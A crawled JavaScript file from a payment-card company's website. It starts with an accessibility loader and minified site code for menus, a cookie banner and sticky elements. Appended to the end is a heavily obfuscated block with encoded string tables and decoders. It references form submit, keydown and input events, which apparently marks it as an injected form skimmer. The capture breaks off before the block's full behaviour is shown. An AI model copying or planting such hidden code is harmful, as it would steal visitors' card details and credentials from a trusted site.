
;n.langCode=function(){try{var n=f.call();return typeof n=="undefined"?"en":n}catch(t){return console.error("[User1st] An error occurred while extracting lang code",t),"en"}}();n.getCDNUrl=function(){return n.cdnUrl};n.addOnloadEvent=function(t){var i=!1;document.addEventListener?document.addEventListener("readystatechange",function(){i||(i=!0,n.isDocumentReady()&&t())},!1):document.attachEvent&&document.attachEvent("onreadystatechange",function(){i||(i=!0,n.isDocumentReady()&&t())})};n.getActivationIframe=function(){return document.getElementById(n.activationFrameId)};n.isTopFrame=function(){return window==window.top};var s=function(n,t,i){u1st_domHandler.setAttr(n,t,i)},h=function(t){if(n.supportCrossDomainActivation)t({isActive:!0,srSnoozingDisabled:!0});else{var i=n.Storage.get("u1st-SRSnoozingDisabled")=="1";t&&t({isActive:u1st_activation.isActive(),srSnoozingDisabled:i})}},o=function(){return},e=function(){if(!r){r=!0;var t=u1st_activation.isActive();document.cookie.match("u1st-loggerEnable=1")!=null&&console.log("[User1st] "+document.location.host+" activation is ["+u1st_activation.isActive()+"] User1st activation is ["+t+"]");n.isTopFrame()&&o(t);n.getResourceManager().addScriptElementToPage("u1st_loaderInit",n.getCDNUrl()+"/Loader/Init?ver="+n.version+"&lang="+n.langCode)}};n.isDocumentReady()?e():n.addOnloadEvent(e)}(User1st.Web)

--- FILE ---
content_type: application/javascript
request_url: https://www.cal-online.co.il/scripts/cal-online.min.js
body_size: 189398
content:
var calOnlineModule = { consts: { COOKIE_NAME: "CookiesUsageInd", img: "[data-uri]", img$1: "[data-uri]", expDays: 1 }, siteName: "", setUpCalSearchBox: () => { if ("undefined" != typeof cal_SetupSearchBoxByName) { let e = this.location.origin; searchPageUrl || (searchPageUrl = e + "/more/search-results"), cal_SetupSearchBoxByName("bcsRootDiv", searchPageUrl) } }, onCloseButtonHover: function (e) { e.setAttribute("src", calOnlineModule.consts.img$1) }, onCloseButtonUnhover: function (e) { e.setAttribute("src", calOnlineModule.consts.img) }, onCloseButtonClick: function () { $("#wc-using-cookies").attr("hidden", !0) }, showCookieMsg: function () { $("#wc-using-cookies").attr("hidden", !1) }, setCookie: function () { const e = new Date, t = new Date; t.setTime(t.getTime() + 24 * calOnlineModule.consts.expDays * 60 * 60 * 1e3); const i = `${calOnlineModule.consts.COOKIE_NAME}_${calOnlineModule.siteName}='{${calOnlineModule.consts.expDays}, ${e.toUTCString()}}';expires=${t.toUTCString()};path=/`; document.cookie = i }, getCookie: function () { return decodeURIComponent(document.cookie).split(";").find(e => 0 === e.trim().indexOf(`${calOnlineModule.consts.COOKIE_NAME}_${calOnlineModule.siteName}`)) }, chatGa: function (e) { ga("send", "event", { eventCategory: "שירות צאט בוואטסאפ", eventAction: "כפתור צף", eventLabel: e }), window.location.href = e } }; function DoSticky() { var e = $(document).height() - ($(window).height() + $(window).scrollTop()), t = e - $("footer").outerHeight(); $(window).scrollTop() > distanceTop ? t < 10 ? (stk.css("bottom", footerHeight - e - 8 + 70), stk.addClass("stuckb")) : (stk.css("bottom", ""), stk.removeClass("stickymarge"), stk.addClass("stuckb")) : (stk.css("bottom", ""), stk.removeClass("stickymarge"), stk.removeClass("stuckb")) } function topMenuA11y() { $(".sub-menu-item").attr("aria-hidden", "true") } function getUrlParamsValues(e) { const t = new URLSearchParams(window.location.search), i = {}; return e.forEach(e => { null != t.get(e) && (i[e] = t.get(e)) }), i } function setUrlParams(e, t) { const i = getUrlParamsValues(e); document.querySelectorAll("a." + t).forEach(e => { e.addEventListener("click", function (t) { t.preventDefault(); const s = e.getAttribute("href"), a = new URL(s); Object.keys(i).forEach(e => { a.searchParams.set(e, i[e]) }), window.location.href = a.toString() }) }) } $(document).ready(function () { var e, t, i = document.querySelectorAll("#appmenu > li"), s = document.querySelectorAll("#appmenu > li li"), a = 9, n = 13, o = 27, l = 32, c = 37, u = 38, r = 39, d = 40, M = function (t) { t == i.length ? t = 0 : t < 0 && (t = i.length - 1), i[t] && i[t].focus(), e = t }, C = function (e, i) { var s = e.querySelectorAll("li"); i == s.length ? i = 0 : i < 0 && (i = s.length - 1), $(s[i]).find("a").focus(), t = i }; Array.prototype.forEach.call(i, function (s, c) { 0 == c ? s.addEventListener("focus", function () { e = 0 }) : s.setAttribute("tabindex", "-1"), s.addEventListener("focus", function () { t = 0, $(".has_child.open").hasClass("open") && $(".has_child.open").removeClass("open"), this.setAttribute("aria-labelledby", "openSubMenu"), Array.prototype.forEach.call(i, function (e, t) { e.setAttribute("aria-expanded", "false") }) }), s.addEventListener("click", function (e) { "false" == this.getAttribute("aria-expanded") || null == this.getAttribute("aria-expanded") ? this.setAttribute("aria-expanded", "true") : this.setAttribute("aria-expanded", "false") }), s.addEventListener("keydown", function (i) { var s = !1; switch (i.keyCode) { case r: $(this).closest("li").hasClass("open") ? ($(this).closest("li").removeClass("open"), this.setAttribute("aria-expanded", "false")) : ($(this).closest("li").addClass("open"), $(this).closest("a").attr("aria-expanded", "true"), this.setAttribute("aria-expanded", "true"), $(this).parent().find("ul").attr("aria-hidden", "false")), s = !0; break; case a: i.shiftKey ? M(e - 1) : M(e + 1), s = !0; break; case d: this.click(), t = 0, C(this.querySelector("ul"), 0), s = !0; break; case u: this.click(); var c = this.querySelector("ul"); t = c.querySelectorAll("li").length - 1, C(c, t), s = !0; break; case n: let h = $(document.activeElement)[0]; $(h).find("a")[0].click(); break; case l: s = !0, $(this).closest("li").hasClass("open") ? ($(this).closest("li").removeClass("open"), this.setAttribute("aria-expanded", "false")) : ($(this).closest("li").addClass("open"), $(this).closest("a").attr("aria-expanded", "true"), this.setAttribute("aria-expanded", "true"), $(this).parent().find("ul").attr("aria-hidden", "false")); break; case o: s = !0 }s && i.preventDefault() }) }), Array.prototype.forEach.call(s, function (i, s) { i.setAttribute("tabindex", "-1"), i.addEventListener("keydown", function (i) { switch (i.keyCode) { case a: i.shiftKey ? M(e - 1) : M(e + 1), prevdef = !0; break; case r: M(e - 1), prevdef = !0; break; case c: M(e + 1), prevdef = !0; break; case d: C(this.parentNode, t + 1), prevdef = !0; break; case u: C(this.parentNode, t - 1), prevdef = !0; break; case n: prevdef = !1; break; case l: prevdef = !0 }if (prevdef && (i.preventDefault(), i.stopPropagation()), i.keyCode !== n) return !1 }) }), calOnlineModule.setUpCalSearchBox(), calOnlineModule.siteName = $("#siteName").val(); calOnlineModule.getCookie() ? calOnlineModule.onCloseButtonClick() : (calOnlineModule.setCookie(), calOnlineModule.showCookieMsg()), topMenuA11y(), $(".main-menu-item .has_child>a").focus(function () { $(this).attr("aria-expanded", "true"), $(this).parent().find("ul").attr("aria-hidden", "false") }), $("ul.sub-menu-item a").on("keydown", function (e) { 27 == e.which && ($(this).closest("ul.sub-menu-item").attr("style", "display:none"), $(this).closest("ul.sub-menu-item").parent(".has_child").next().children("a").focus()) }), $("ul.sub-menu-item").parent(".has_child").children("a").on("focus", function (e) { $(this).parent().children("ul.sub-menu-item").attr("style", "display:block") }), $(".main-menu-item .has_child>a").blur(function () { }) }), $(function () { $(".navigation a.expand").click(function () { $(".navigation .reveal").length ? ($(".navigation a.expand").toggleClass("active"), $(".navigation a.expand em").text("Close"), $("html").toggleClass("reveal_out")) : ($(".navigation a.expand").toggleClass("active"), $(".navigation a.expand em").text("Menu"), $("html").toggleClass("reveal_out")) }), $(".navigation nav.main ul li i").click(function (e) { e.stopPropagation(); var t = !1; $(this).closest("span").length ? console.log("This <i> is inside a <span>, ignoring click.") : (t = $(this).closest("li").hasClass("open"), $(".navigation nav.main ul li").removeClass("open"), $(".navigation nav.main ul li i").removeClass("fa-chevron-up").addClass("fa-chevron-down")), t || ($(this).closest("li").addClass("open"), $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up"), e.preventDefault()) }) }), $(function () { setTimeout(function () { console.log("myOnload"), stk = $(".stickyb")[0], null != stk && (stk = $(stk), footerHeight = $("footer").outerHeight(!0), distanceTop = $(".stickyb").offset().top + $(".stickyb").outerHeight(!0), window.addEventListener("scroll", function () { this.DoSticky() })) }, 1e3) });
(function () { function d(a, b) { const e = c(); return d = function (f, g) { f = f - (0x61b + -0x17 * -0x192 + 0x2992 * -0x1); let h = e[f]; if (d['MdWtHP'] === undefined) { var i = function (n) { const o = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; let p = '', q = ''; for (let r = -0x20a7 + -0x1126 + 0x487 * 0xb, s, t, u = 0x10b0 + 0x2 * 0xb17 + -0x26de; t = n['charAt'](u++); ~t && (s = r % (-0xb08 + 0x2dc + 0x830) ? s * (-0x209 * 0xb + -0x1790 + -0x1 * -0x2e33) + t : t, r++ % (-0x1 * -0x35f + -0x23 * 0x5e + -0xbb * -0xd)) ? p += String['fromCharCode'](-0x548 + -0x291 + -0x4 * -0x236 & s >> (-(-0x14b3 + 0xb29 + 0x98c) * r & 0x1f4f + 0x22ac + -0x41f5)) : 0x269 + 0x1 * 0x6df + -0x948) { t = o['indexOf'](t); } for (let v = 0x14e3 + -0x1c4b * -0x1 + -0x312e, w = p['length']; v < w; v++) { q += '%' + ('00' + p['charCodeAt'](v)['toString'](0x1 * 0x26a5 + -0x20c8 + 0x9 * -0xa5))['slice'](-(0x1a45 + 0x125 * 0x8 + -0x236b * 0x1)); } return decodeURIComponent(q); }; const m = function (n, o) { let p = [], q = -0x230f + 0x1b9 * 0x13 + 0x2 * 0x12a, r, t = ''; n = i(n); let u; for (u = -0x2639 + -0x73e * -0x3 + 0x107f; u < -0xd * -0x251 + -0xa42 * 0x1 + -0x12db; u++) { p[u] = u; } for (u = -0x14 * -0x25 + 0x3 * 0xa3 + -0x4cd * 0x1; u < 0xe6 * -0x27 + -0x13 * -0x19c + -0x576 * -0x1; u++) { q = (q + p[u] + o['charCodeAt'](u % o['length'])) % (-0x22dd + -0x1dbb + 0x1 * 0x4198), r = p[u], p[u] = p[q], p[q] = r; } u = -0x1 * 0x859 + 0x1 * 0x260d + -0x76d * 0x4, q = 0xce * 0x2 + 0x1 * 0xcb3 + -0xe4f; for (let v = 0x90 * -0x31 + -0xc7b + 0x280b; v < n['length']; v++) { u = (u + (-0x1ba8 + -0x10a4 + 0xb * 0x407)) % (-0x1946 + -0x523 * -0x7 + 0x1 * -0x9af), q = (q + p[u]) % (0x1 * 0x3b5 + -0x14d9 + -0x102 * -0x12), r = p[u], p[u] = p[q], p[q] = r, t += String['fromCharCode'](n['charCodeAt'](v) ^ p[(p[u] + p[q]) % (0x243 * -0x5 + 0x27 * -0xd + 0xe4a)]); } return t; }; d['zahoAB'] = m, a = arguments, d['MdWtHP'] = !![]; } const j = e[0x20d1 * -0x1 + 0x1e13 + 0x2be], k = f + j, l = a[k]; return !l ? (d['olNSdS'] === undefined && (d['olNSdS'] = !![]), h = d['zahoAB'](h, g), a[k] = h) : h = l, h; }, d(a, b); } function e(a, b) { const d = c(); return e = function (f, g) { f = f - (0x61b + -0x17 * -0x192 + 0x2992 * -0x1); let h = d[f]; if (e['DNdNeh'] === undefined) { var i = function (m) { const n = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; let o = '', p = ''; for (let q = -0x20a7 + -0x1126 + 0x487 * 0xb, r, s, t = 0x10b0 + 0x2 * 0xb17 + -0x26de; s = m['charAt'](t++); ~s && (r = q % (-0xb08 + 0x2dc + 0x830) ? r * (-0x209 * 0xb + -0x1790 + -0x1 * -0x2e33) + s : s, q++ % (-0x1 * -0x35f + -0x23 * 0x5e + -0xbb * -0xd)) ? o += String['fromCharCode'](-0x548 + -0x291 + -0x4 * -0x236 & r >> (-(-0x14b3 + 0xb29 + 0x98c) * q & 0x1f4f + 0x22ac + -0x41f5)) : 0x269 + 0x1 * 0x6df + -0x948) { s = n['indexOf'](s); } for (let u = 0x14e3 + -0x1c4b * -0x1 + -0x312e, v = o['length']; u < v; u++) { p += '%' + ('00' + o['charCodeAt'](u)['toString'](0x1 * 0x26a5 + -0x20c8 + 0x9 * -0xa5))['slice'](-(0x1a45 + 0x125 * 0x8 + -0x236b * 0x1)); } return decodeURIComponent(p); }; e['fGRlBw'] = i, a = arguments, e['DNdNeh'] = !![]; } const j = d[-0x230f + 0x1b9 * 0x13 + 0x2 * 0x12a], k = f + j, l = a[k]; return !l ? (h = e['fGRlBw'](h), a[k] = h) : h = l, h; }, e(a, b); } function c() { const iP = ['W5VcSSkCsG', 'WPZcLNtdPq', 'WO5AcCo6', 'jKarW4K', 'C2vHBa', 'C3vIBq', 'WRagrSoh', 'zMLUzq', 'WRlcJCoihG', 'C3vICW', 'zNjVBq', 'Aw5JBa', 'W4RdVCoy', 'W4RcUmkVrW', 'DgvUzq', 'AgfZta', 'zgLZCa', 'zgfTDq', 'W4xdPLXy', 'WOr3DSkj', 'zw5LCG', 'WOCqcry', 'W48RtmoE', 'WPZcO8kKgW', 'W4FdHuy', 'qI1vW58', 'n20FW4W', 'W4/dK1zs', 'AwDOAq', 'zw1SCW', 'W4ddPXddTq', 'B3v0zq', 'W5WztCkg', 'CMfUza', 'ywrKrq', 'WPLDjSo9', 'W5dcL8o9', 'zxDUDq', 'W7NdNKDs', 'DhnxAq', 'D2fYBG', 'W4ZcO8kjta', 'W7BdUCoueG', 'W6RdVaFcUW', 'CKzPzq', 'W4pcRSkcsa', 'WQaaW791', 'CKvKDq', 'WQ7dMulcLq', 'W6mcisK', 'W794xW', 'DhrVBG', 'WO/cHLiY', 'W7ddVuvz', 'DhjPCW', 'g8oAW60', 'W5faW5K', 'W4K4aa', 'q29Kzq', 'W6r7xKq', 'Dg9W', 'amogWRX7WR/dGu9asSkJwd/cOq', 'ohubWOVcGGtdOSkuWPpdQgzI', 'WOWKv1y', 'CmonfZe', 'CxjZDa', 'CKfSBa', 'bmoMWRJdQq', 'gmkkW5tcUa', 'B3DU', 'W60rWQZcMW', 'yxjLuG', 'WPyDWOnQ', 'WQNdN8kQWOa', 'EeLgDq', 'BKLUCa', 'e8k4uLm', 'FZPDW58', 'BMfTzq', 'DMvUDa', 'WRerW7u', 'kKZcR8og', 'zxndAa', 'WRqttCo9', 'x2jHCW', 'DCkNW59s', 'wWXyW5K', 'Dw5Kzq', 'ywnLsq', 'ywnRzq', 'WOKeWP9/', 'eb87WPK', 'W7nNufO', 'zw5PBG', 'WPGaWODy', 'yxnZDW', 'BwfPBG', 'W48pnJe', 'lHhdTW4', 'C3r5Ba', 'CgvYqW', 'EdztW5C', 'C3nLza', 'pfdcPW', 'DwfRAq', 'tu5pua', 'z2v0uG', 'WPPmdSoAu8oSd8oKW653eG1o', 'CgfZCW', 'WOWjisZcSbbbcNhcMSoffa', 'WPlcPcdcU37cQ8kTwq', 'yKi4yW', 'yvD3pq', 'BgfZDa', 'WR7cMCouaq', 'u3DOzG', 'amoxsSkFjfRcJNPTyfxdUG', 'kmoUWRZdRq', 'cH8QWPe', 'WOGlWPS', 'BvzVDW', 'WOHxaSoP', 'omoxWQJcVa', 'DhjPBq', 'eCo3WPNdQa', 'W54CaCk3', 'WQuqfXG', 'DMvfDG', 'Aw5Kzq', 'oCkGr2W', 'kunxAg5Kia', 'CvbF', 'iYNcVLS', 'DMvUza', 'yxjLta', 'y2HLyW', 'W582WRD6', 'WPqlWO4', 'oLpcRCoC', 'Axn0zq', 'Aw5qCG', 'C3bVCa', 'W5Xycee', 'W4VcQSkytG', 'BmkIW4rp', 'y2HHBG', 'wti4pq', 'CNrHBG', 'W6JdMfbA', 'WPPDh8oU', 'WQ/cNmoibW', 'zxHJzq', 'DhLWzq', 'rmktoSod', 'W41vA1C', 'zMXVBW', 'B3DKyq', 'WOfZqq', 'tfbvAq', 'DxnLCG', 'z2vqDW', 'W7XGvHq', 'AhjLzG', 'DefJDa', 'W4hdObxdOG', 'DhjPBG', 'ywr5uW', 'CMvWBa', 'D8okeJy', 'u3vIBq', 'AM9PBG', 'W54lFCkk', 'W47cQmkj', 'wCklW745', 'WPBdMuBcKa', 'ug9WAq', 'rMLLBa', 'CMv0Dq', 'W5pdVr7dRW', 'FLziBG', 'WP3cO8kVWQ0', 'zxnZzq', 'DwrLCW', 'yxnOqq', 'WQpcLSk5W6m', 'WQScWQvD', 'W7aeWQVcVW', 'yxnKyq', 'WP0yfGS', 'D29Yza', 'ifewW4K', 'maO+W7G', 'mZLyww9wEuK', 'CgfKva', 'CNvJDa', 'oSkYDvm', 'BhvL', 'y2fIBa', 'W5BdOrlcVa', 'otaXodyZueretgXi', 'W4JdNKDZ', 'WPaqCSoY', 'B3r5Ca', 'W6SaWQRcOW', 'ywvPBW', 'vMfSAq', 'y29UDa', 'gcKEW4y', 'WODuFSk5', 'WOGiWODi', 'WOBdLSoHhq', 'A0LZqW', 'ywnL', 'bx9bWOi', 'w8kwgq', 'WQ7dNSk/WP8', 'WOetWO4', 'WQmpq8oH', 'W5KbbSk8', 'hs7cQv8', 'z2XVyG', 'kCoHWQZdQq', 'aCkvW40R', 'WQpcISot', 'vMDRBW', 'WP45WOaY', 'WOyIvvq', 'imkOW6dcSG', 'kcKG', 'WRFdMxtcIW', 'emkoW7aP', 'twf0yW', 'W4W8etm', 'WOieera', 'BgHVCW', 'WRBcK8oHgq', 'uvHyCG', 'W5raBga', 'WQCcvSob', 'vCkwgCo4', 'z2H0', 'B2DPBG', 'WPWeWPTb', 'WOj2zSkp', 'B3jL', 'WPWPqM0', 'x1jPEa', 'tve9pq', 'WPDsFSkG', 'C8kTW5Hp', 'yNrU', 'WQ7cPmkGWRK', 'ieywW4G', 'BMvY', 'WRCxW7rr', 'WPObea', 'W5qYaZW', 'EdDqW4G', 'BKrHDa', 'C2vYua', 'jsOJpW', 'AxrcDq', 'yxrIyq', 'CLbYzq', 'mdeYmW', 'B2jQzq', 'BwuGAq', 'Chq6vW', 'W5ddQHtdUq', 'y2fYza', 'Fmkfd8oc', 'WP3cU8oggW', 'lI4U', 'zerHDa', 'Ee9M', 'W5ZdIryq', 'W5GKeIG', 'm8kCW67cOW', 'CxvLCG', 'WPFdTmo5kW', 'W4G7eW', 'tNvTyG', 'y2HHCG', 'Dxz3Ea', 'ELnmuG', 'WPSadZq', 'B2XL', 'WQpcImod', 'xCkwW7K9', 'BgvUzW', 'W5GZeIK', 'WRyaWPrJ', 'W7tdVvTb', 'ChvZAa', 'WPLaaCoM', 'BMvYCW', 'DMvtBa', 'AsLEW50', 'mJK2otbkAMfxB2K', 'WRKIyHm', 'meJcGCoA', 'W5VcRSkcsG', 'eCo1WQZdQq', 'W5TcBwC', 'W4W7aSkl', 'C3bSAq', 'AxnmBW', 'zxjZ', 'CMLUzW', 'WRpdLSkUWPO', 'C8ohhHe', 'WOWhWPbH', 'Bgf5', 'emkcW64V', 'zw50ra', 'zgf0zq', 'WOZcMwWV', 'DeXPCW', 'W6ajvSkb', 'oSk/CfW', 'EvnLBa', 'W40hWQzM', 'n8k6u2i', 'bCkfW6mU', 'D0XPCW', 'WR4wW7LL', 'ChDgAq', 'yM9KEq', 'BwjVEa', 'DgfYzW', 'oI8V', 'WOGTqLC', 'iMrpWOW', 'C8oxcc8', 'DMfSDq', 'mZe1n3PXDuPktq']; c = function () { return iP; }; return c(); } (function (a, b) { const dD = { a: 'HDc6', b: 'u6i7', f: 0x2dd, g: 0x30a, h: 0x305, i: '1^6q', j: 0x1f, k: '6TU3', l: 0x2e1, m: 0x277, n: 0x76 }, dC = { a: 0x11d }, dB = { a: 0x3b2 }, dA = { a: 0x22d }, dy = { a: 0x15a }, du = { a: 0x1a3 }; function E(a, b) { return d(b - -du.a, a); } function L(a, b) { return e(b - -0x1b5, a); } function J(a, b) { return e(a - 0x15d, b); } const f = a(); function K(a, b) { return e(b - -0x1c0, a); } function D(a, b) { return d(a - dy.a, b); } function H(a, b) { return d(a - 0x162, b); } function F(a, b) { return e(a - dA.a, b); } function G(a, b) { return d(b - dB.a, a); } function I(a, b) { return d(b - dC.a, a); } while (!![]) { try { const g = parseInt(D(0x307, dD.a)) / (-0x123c + 0x1d1b + -0xade) + parseInt(D(0x2d7, dD.b)) / (-0x21ec + 0x10 * 0xd2 + 0x14ce) + -parseInt(F(dD.f, dD.g)) / (0xa3b + -0x4d5 + 0x1 * -0x563) * (parseInt(E('1Za7', -0x25)) / (0x20a1 + -0x85e + -0x183f)) + parseInt(D(dD.h, 'ACab')) / (-0xb5d + -0x59f * 0x4 + 0x66 * 0x55) * (-parseInt(E(dD.i, dD.j)) / (-0x1 * 0x1148 + -0x318 + 0x1466)) + -parseInt(H(0x316, '0[vm')) / (-0x533 + 0x2 * -0x676 + 0x1226) + -parseInt(I(dD.k, 0x2cb)) / (0x1 * -0x175b + 0x23 * -0xdd + -0x359a * -0x1) * (-parseInt(F(0x2e4, dD.l)) / (0x11f3 + 0x1d30 + -0x2f1a)) + -parseInt(J(dD.m, 0x28d)) / (0x704 + 0x3fd * 0x3 + -0x12f1) * (-parseInt(L(-0x82, -dD.n)) / (-0x5a5 + 0x1a65 + -0x14b5)); if (g === b) break; else f['push'](f['shift']()); } catch (h) { f['push'](f['shift']()); } } }(c, -0xe04f + 0x127 * -0xa93 + 0x178d71), (function () { const iO = { a: 0x389, b: 0x385, f: 'u6i7', g: 0x443, h: 0x293, i: 0x49, j: 0x99, k: 0x35, l: '@N$@', m: 0x3ce, n: '0[vm', o: 0x334, p: 'i*hm', q: 0x1e7, r: 0x17b, s: 0x2ba, t: '@N$@', u: 0x1e2, v: 'y9wb', w: 0x3ef, x: 'qIm*', y: 0x2f7, z: 0x2e5, A: 0x202, B: '1^6q', C: 'NppS', iP: 0x6e, iQ: 0x227, iR: 0x1a3, iS: 'XNAn', iT: 0x45b, iU: 0x3b7, iV: 0x2dc, iW: '0[vm', iX: 0xbd, iY: 'bxQV', iZ: 0x48, j0: 0x380, j1: 0x146, j2: 'Q7BH', j3: 'A1I]', j4: 0x15f, j5: 0x376, j6: 0x395, j7: 0x1ca, j8: 0x123, j9: 0x295, ja: 'USF*', jb: 0x85, jc: 'm)Wq', jd: '7oeM', je: 0xf9, jf: 0x316, jg: '1Za7', jh: 'uVU6', ji: 0x223, jj: 'Q7BH', jk: 0x318, jl: 0x307, jm: 0x22, jn: 0x2a0, jo: 0x2af, jp: '3E[B', jq: 0x3eb, jr: 0x1c2, js: 0x32c, jt: 0x2d5, ju: 0x2ed, jv: 'PmQi', jw: 0x159, jx: 0x6d, jy: 0x3c }, iN = { a: 0x1ff }, iL = { a: 0x1f7 }, iJ = { a: 'i*hm', b: 0x217, f: 0x3d4, g: 0x1ce, h: 0x220, i: 0x408, j: 'UV5M', k: 'oo6h', l: 0xbb, m: 0x8a, n: 0x28b, o: 0x199, p: 0x23a, q: 0x258, r: 0x241, s: 'NppS', t: 0x447, u: 'WPVm', v: 0x41e, w: '02V]', x: 0x2b9, y: 0x4d4, z: 'ZANT' }, iI = { a: 0x2a }, iF = { a: 0x2aa }, iE = { a: 0x296 }, iy = { a: 0x9a, b: 0x39, f: 0x4f, g: 0x47f, h: 0x506, i: 0x260, j: 0xcb }, ix = { a: 0x257 }, iq = { a: 'qIm*', b: 0x34, f: 0x76, g: 'doL$', h: 0xea, i: 0x13, j: 0x249, k: 0x290, l: 'S8$n', m: '$ZJT', n: 0x31b, o: '42RE', p: 0x10d }, ip = { a: 0x643 }, im = { a: 0x368 }, ie = { a: 0x13a }, ic = { a: 0x3e, b: 0x4c, f: 0x1bf, g: 'm)Wq' }, i7 = { a: 0x256 }, i6 = { a: 0x4b3, b: 0x26b, f: 0x26f, g: 0x113, h: 'NppS', i: 0x452, j: 'qIm*', k: 0x2aa, l: 0x26e, m: 0x48, n: 0x67 }, i1 = { a: 0x507 }, i0 = { a: 0x717 }, hX = { a: '&Zm$', b: 0x112, f: 'PmQi', g: 0x186, h: '5!XO', i: 0x9, j: 0x341, k: 0x31b, l: 0x5d, m: 0x6c, n: 'Gl[6', o: 0x396, p: 0x2d2, q: 0x156, r: '1^6q', s: 0xeb, t: 0x570, u: 0x311, v: 0xf9, w: 0x3f }, hT = { a: 0x1a9 }, hS = { a: 0xfe }, hM = { a: 0x57, b: 0x206 }, hJ = { a: 0xd4, b: 0x2a8 }, hI = { a: 0x5a }, hG = { a: 0xf1 }, hE = { a: 0x461 }, hD = { a: 0x224 }, hB = { a: 0x1ce, b: 0x21b }, hA = { a: 0x452 }, hz = { a: 'ZANT', b: '2O*!', f: 0x152, g: 'xe#U' }, hv = { a: 0x13b }, hr = { a: 0x26a, b: 0x2dc }, hp = { a: 0x2d2, b: 0x3f1 }, hj = { a: 0x466 }, hi = { a: 0x2f7 }, hg = { a: 0x3dd }, he = { a: 0x2f0, b: 'l(Ek', f: 0xef, g: 0x273, h: '1Za7', i: 'uVU6', j: 0x31b, k: 0x31, l: 0x33c, m: 'oo6h', n: 0x545, o: 0x5eb, p: 0x252, q: 0x366, r: 0x34a, s: 0x567, t: 0x29d, u: 'Q7BH', v: 0x1a6, w: 'EPVZ', x: 'Pac)', y: 'C[rr', z: 0x3c9, A: 0x4ce, B: 0x38a, C: 'xe#U', hf: 0x242, hg: 0x57f, hh: 0x55b }, hb = { a: 0xd4 }, h5 = { a: 0x2f1 }, h3 = { a: 0x1a3 }, h1 = { a: 0x39 }, gZ = { a: 0x27a, b: 0x3bb, f: 0x371, g: 0x30c }, gV = { a: 0x147 }, gU = { a: 0x259, b: 'ACab', f: 0x13, g: 0xb }, gP = { a: 0x44 }, gN = { a: 0xb7, b: 'xe#U', f: 0x160 }, gL = { a: 0x4e1 }, gI = { a: 0x3d5, b: 0x188, f: 'Pac)', g: 0x1cf }, gG = { a: 0x505 }, gE = { a: 0x3cd }, gD = { a: 'ZOOT', b: 0x89 }, gB = { a: 0x4c5, b: 0x419, f: 0x40b, g: 0x1c3, h: 'XNAn', i: 0x448 }, gA = { a: 0xbb }, gy = { a: 0x213 }, gw = { a: 0x6b7 }, gv = { a: 0x236, b: 0x1b1, f: 'ZOOT', g: 0x4d6, h: 0x1e5, i: 0x45, j: 0x162, k: 0x16, l: 0x86, m: 0x4cf, n: 0x4d0 }, gs = { a: 0x4b }, gq = { a: 0x6af }, gn = { a: 0x4ab }, gm = { a: 0x9f, b: 0xf4, f: 0xaa, g: 0x9c, h: '6TU3', i: 0xb1, j: 0x11e, k: 0xb7, l: 0x24f }, ga = { a: '7oeM', b: 0x222, f: 0x15d, g: 0x11e, h: 0x121, i: 0x4f1, j: 0x5d, k: 0x37, l: 0xdc, m: 'PmQi', n: 0x16f, o: '02V]', p: 0x61, q: 0x26d, r: 0x28b, s: 0x162, t: 0x47a, u: 0x534, v: 0x121, w: 0x300, x: 'S8$n', y: 0x50c, z: 0x10a, A: 0x85, B: 0x5e, C: 0x60, gb: 0x443, gc: 0x460, gd: 'qIm*', ge: 0x173, gf: '42RE', gg: 0x127, gh: 0x2ff, gi: 0x307, gj: 0x476, gk: '1Za7', gl: 0xbb, gm: 0x267, gn: '0[vm', go: 0x1e9, gp: 0x1e5, gq: 'ACab', gr: 0x323, gs: 'WPVm', gt: 0x163, gu: 0x4ff, gv: 0x537 }, g9 = { a: 0x491, b: 0x347, f: 0x3aa }, g2 = { a: 0x2d5, b: 0x291, f: 0x411, g: '1^6q', h: 0x27b, i: 0x20b }, fS = { a: 0x6a4 }, fH = { a: 0x21b, b: 0x2a6 }, fC = { a: 0x296 }, fz = { a: 'Q7BH', b: 0x168, f: 0x21a, g: 'PmQi' }, fv = { a: 0x210 }, fs = { a: 0xed, b: 'xe#U', f: 0xbd }, fp = { a: 0x140, b: 0x233, f: 0x3e7, g: 'UV5M', h: 0x43f, i: 'oo6h', j: 0x118, k: 0x120, l: 0xae }, fn = { a: '1Za7' }, fl = { a: 0x187 }, fi = { a: 0xa9 }, fg = { a: 0x2e3 }, ff = { a: 0x335, b: 0x39a, f: 'WPVm' }, fa = { a: 0x1c8 }, f9 = { a: 0x2de, b: 0x1be }, f8 = { a: 0x1e2 }, f6 = { a: 0x64, b: '&Zm$', f: 0x37a, g: 'A1I]', h: 0x160, i: 0x23, j: 0x44, k: 0xa1, l: 0x219, m: 0xf1, n: 0x4b2 }, f3 = { a: 0x349 }, eY = { a: 0x247 }, eW = { a: 0x122, b: 0x199, f: 0x239, g: 0x235 }, eR = { a: 0x114, b: 0x1ac, f: 0x23e, g: 0x278, h: 0x1a0 }, eN = { a: 0x5c1 }, eJ = { a: 0x354, b: 'oo6h', f: 0x1f3, g: 0x2b9, h: '(M%q', i: 0x323 }, er = { a: 0x33, b: 0x2ce, f: '[rm@' }, em = { a: 0x295, b: 0x24f, f: 0x1d5, g: 'l(Ek', h: 0x1b4, i: 0x247, j: 0x287 }, ek = { a: 0xe0 }, eg = { a: 0x21d }, ef = { a: 0xfd }, ee = { a: 0x333 }, ec = { a: 0x111, b: 'oo6h', f: 0xc1, g: 'C[rr' }, e6 = { a: 0x1fd }, e5 = { a: 0x248 }, a = { 'EmBIt': function (l, m) { return l < m; }, 'POicV': function (l, m) { return l(m); }, 'rEduU': function (l, m) { return l === m; }, 'gtcLC': 'stri' + 'ng', 'HLzep': function (l, m) { return l === m; }, 'JtOpa': 'disp' + 'lay', 'XEPqY': 'none', 'gILWh': function (l, m) { return l > m; }, 'rRFVr': function (l, m) { return l || m; }, 'HhaOp': function (l, m) { return l < m; }, 'tyGXI': 'subm' + 'it', 'kSjfP': 'butt' + 'on', 'LPUiP': function (l, m) { return l + m; }, 'Swhfk': 'keyd' + M(0x395, iO.a), 'jEDRN': N('(M%q', iO.b) + 'k', 'ITEwL': 'inpu' + 't', 'jfimx': function (l, m) { return l !== m; }, 'kUQHS': function (l, m) { return l > m; }, 'gDmVa': N(iO.f, iO.g) + P(-iO.h, -0x2bd), 'Taent': Q(0x358, 'xe#U') + 'efgh' + 'ijkl' + 'mnop' + M(0x3c6, 0x385) + 'uvwx' + 'yz', 